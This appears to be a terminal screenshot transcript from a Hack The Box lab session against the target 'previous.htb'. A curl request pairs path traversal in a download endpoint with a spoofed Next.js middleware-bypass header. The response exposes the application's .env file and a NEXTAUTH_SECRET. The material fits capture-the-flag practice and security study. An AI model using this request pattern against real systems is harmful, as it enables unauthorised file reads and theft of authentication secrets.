 [Aug 24, 2025 - 17:12:03 (CEST)] exegol-htb-vpn previous # curl -i "http://previous.htb/api/download?exa
mple=..%2F..%2F.env" \
  -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware"
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 24 Aug 2025 15:20:20 GMT
Content-Type: application/zip
Content-Length: 49
Connection: keep-alive
Content-Disposition: attachment; filename=../../.env
ETag: "14ro7p5qyfd4v"

NEXTAUTH_SECRET=82a464f1c3509a81d5c973c31a23c61a